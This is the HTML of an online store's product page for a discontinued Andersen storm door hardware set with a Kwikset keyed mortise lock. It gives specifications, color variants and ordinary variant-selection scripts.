                      <a href="/collections/all-products-collections">All Products</a>
                    </li>
                  
                  <li>
                    <a href="/products/contemporary-storm-door-hardware-kwikset">Andersen  Contemporary Storm Door Hardware, Kwikset Key</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
          <a href="/products/contemporary-storm-door-hardware-kwikset" class="product__title">
            <h1 class="d-lg-none">
              Andersen  Contemporary Storm Door Hardware, Kwikset Key
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b_2500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_505ad93d-ba37-4f0c-8b5f-0472d04c8328_2500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_1533608c-941c-45f8-920a-b9f0f1a335a6_2500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_0a34612a-3a4b-431c-bf39-0187831560a3_2500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b_500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_505ad93d-ba37-4f0c-8b5f-0472d04c8328_500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_1533608c-941c-45f8-920a-b9f0f1a335a6_500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_0a34612a-3a4b-431c-bf39-0187831560a3_500x.jpg?v=1766477032" alt="Andersen  Contemporary Storm Door Hardware, Kwikset Key - Andersen  Contemporary Storm Door Hardware, Kwikset Key">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/contemporary-storm-door-hardware-kwikset" class="product__title">
              <h1 class="d-none d-lg-block">
                Andersen  Contemporary Storm Door Hardware, Kwikset Key
              </h1>
            </a>
              <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">306021</span></strong>
            

            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48439092642097">
    <div
      class="varient-box"
      id="ProductSelect-option-0"
      name="color"
    >
      <strong class="varient-title">
        COLOR: -
        <span class="variant_title_selector">Oil Rubbed Bronze</span>
      </strong>
      <div class="custom_radio variant_wrapper">
        <ul class="varients-list"><div class="variant_selector">
            <li>
              <input
                type="radio"
                
                value="Oil Rubbed Bronze"
                data-index="option1"
                name="color"
                id="ProductSelect-option-color-Oil Rubbed Bronze"
              >
              <label for="ProductSelect-option-color-Oil Rubbed Bronze">
                Oil Rubbed Bronze
              </label>
            </li>
          </div><div class="variant_selector">
            <li>
              <input
                type="radio"
                
                value="Polished Brass"
                data-index="option2"
                name="color"
                id="ProductSelect-option-color-Polished Brass"
              >
              <label for="ProductSelect-option-color-Polished Brass">
                Polished Brass
              </label>
            </li>
          </div><div class="variant_selector">
            <li>
              <input
                type="radio"
                
                value="Satin Nickel"
                data-index="option3"
                name="color"
                id="ProductSelect-option-color-Satin Nickel"
              >
              <label for="ProductSelect-option-color-Satin Nickel">
                Satin Nickel
              </label>
            </li>
          </div></ul>
      </div>
    </div>
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$162.70"
                      data-variantOldPrice=""
                      data-sku="306021-ORB"
                      value="48439092642097"
                      data-quantity="1"
                    >
                      Oil Rubbed Bronze
                    </option>
                  
                 
                  

                  
                    
                    <option
                     
                      data-imageId="img_"
                      data-variantNewPrice="$0.00"
                      data-variantOldPrice=""
                      data-sku="306021-PB"
                      value="48443428536625"
                      data-quantity="0"
                    >
                      Polished Brass
                    </option>
                  
                 
                  

                  
                    
                    <option
                     
                      data-imageId="img_"
                      data-variantNewPrice="$0.00"
                      data-variantOldPrice=""
                      data-sku="306021-SN"
                      value="48443428864305"
                      data-quantity="0"
                    >
                      Satin Nickel
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div class="btn-holder">
                       <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9387584225585" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active"><p>Andersen Emco Contemporary Storm Door Hardware with Special 1 inch back set mortise lock and off center Kwikset keyed euro profile cylinder.<br>Used on Andersen 3000 &amp; 4000 series storm doors with a mortise lock and/or multipoint lock.<br><br>Handle Style: Contemporary<br>Cylinder Type: Euro-Style Profile Cylinder: Off-Center Cam<br>Overall length: 2-1/8 (55 mm)<br>Inside Measurement: 1-1/4 (32 mm) to screw hole<br>Outside Measurement: 7/8 inch (22 mm) to screw hole<br>Keyway: Kwikset 5 pin, KW1 Rekeyable, 2 keys<br>Optional Schlage SC1 Key Cylinder - See <a href="https://www.allaboutdoors.com/Keyed-Schlage-Euro-Cylinder-Andersen-Storm-Door-3-colors">302055</a><br><br>Color Options:<br>Polished Brass<br>Satin Nickel (replace with <a href="https://www.allaboutdoors.com/Andersen-Storm-Door-Hardware-w-Lock-Bar-Choose-Finish">302047-SN</a><span style="background-color:rgb(255,255,255);color:rgb(36,36,36);"><span style="-webkit-text-stroke-width:0px;display:inline !important;float:none;font-family:" segoe ui web european blinkmacsystemfont roboto neue sans-serif>)</span></span><br>Oil Rubbed Bronze (replace with <a href="https://www.allaboutdoors.com/Andersen-Storm-Door-Hardware-w-Lock-Bar-Choose-Finish">302047-ORB</a><span style="background-color:rgb(255,255,255);color:rgb(36,36,36);"><span style="-webkit-text-stroke-width:0px;display:inline !important;float:none;font-family:" segoe ui web european blinkmacsystemfont roboto neue sans-serif>)</span></span><br><br>Mortise Lock Measurements:<br>Backset: 1 inch. mortise lock body (standard is 7/8)<br>Backset is measured from edge of mortise lock to center of handle<br>Trim plate mounting screw holes: spaced 6-15/16 Inch<br>Door Thickness: 1-1/2 inch<br>Handle Diameter Hole: 9/16 inch (standard 5/8 inch)<br>Handle Spindle: 5/16 Square, 3-1/4 Length<br>Priced and sold as a package.<br><br>See Additional pictures for more information<br>This lock is designed to work on Andersen Storm doors with 1 inch Backset.<br>Style might be different than current lock.<br><br>To reverse the handing of the mortise lock.<br>Simply remove the faceplate and rotate the spring latch 180 degrees, then reconnect the faceplate.<br><br>Related Information:<br><a href="https://parts.andersenstormdoors.com/resources/InstructionGuides/609357.pdf">Installation Instructions</a></p>
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">Andersen Emco Contemporary Storm Door Handle Set  Standard Install  | 41040,  41038, 41039 | Brass, Bronze, Nickel</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Andersen  Contemporary Storm Door Hardware, Kwikset Key</h2>
              <a href="/products/contemporary-storm-door-hardware-kwikset" class="product__title">
                <h2 class="h1">
                  Andersen  Contemporary Storm Door Hardware, Kwikset Key
                </h2>
              </a>

              <a href="/products/contemporary-storm-door-hardware-kwikset" class="product__title">
                <h2 class="d-none d-lg-block">
                  Andersen  Contemporary Storm Door Hardware, Kwikset Key
                </h2>
              </a>
              
                <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">306021</span></strong>
              

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$162.70"
                      data-variantOldPrice=""
                      value="48439092642097"
                    >
                      Oil Rubbed Bronze
                    </option><option
                      
                      data-imageId="img_"
                      data-variantNewPrice="$0.00"
                      data-variantOldPrice=""
                      value="48443428536625"
                    >
                      Polished Brass
                    </option><option
                      
                      data-imageId="img_"
                      data-variantNewPrice="$0.00"
                      data-variantOldPrice=""
                      value="48443428864305"
                    >
                      Satin Nickel
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $0.00
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48439092642097">
                  <shopify-payment-terms variant-id="48439092642097" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:48439092642097,&quot;price_per_term&quot;:&quot;$40.67&quot;,&quot;full_price&quot;:&quot;$162.70&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48443428536625,&quot;price_per_term&quot;:&quot;$0.00&quot;,&quot;full_price&quot;:&quot;$0.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48443428864305,&quot;price_per_term&quot;:&quot;$0.00&quot;,&quot;full_price&quot;:&quot;$0.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9387584225585" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9387584225585&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 